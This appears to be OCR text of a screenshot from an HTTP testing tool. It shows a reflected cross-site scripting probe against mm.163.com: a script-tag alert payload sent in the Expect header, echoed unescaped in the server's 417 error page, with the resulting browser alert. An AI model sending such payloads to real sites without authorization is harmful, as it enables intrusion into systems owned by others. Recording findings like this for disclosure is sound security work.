 Method: GET Protocol: HTTP/1.1 URL: http://mm.163.com/ Edit Request Variables
Request Headers Request Data
Header Name Header Value 1
Expect <script>alert(163)</script>
Host mm.163.com
Connection Keep-alive
Accept-Encoding gzip,deflate
User-Agent Mozilla/4.0 (compatible; MSIE 8.0; Window
来自网页的消息
163
确定
Response Headers Respons Structure Analysis
Look for: HTML
1 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
2 <HTML><HEAD>
3 <TITLE>417 Expectation Failed</TITLE>
4 </HEAD><BODY>
5 <H1>Expectation Failed</H1>
6 The expectation given in the Expect request-header
7 field could not be met by this server.<P>
8 The client sent<PRE>
9 Expect: <script>alert(163)</script>
10 </PRE>
11 but we only allow the 100-continue expectation.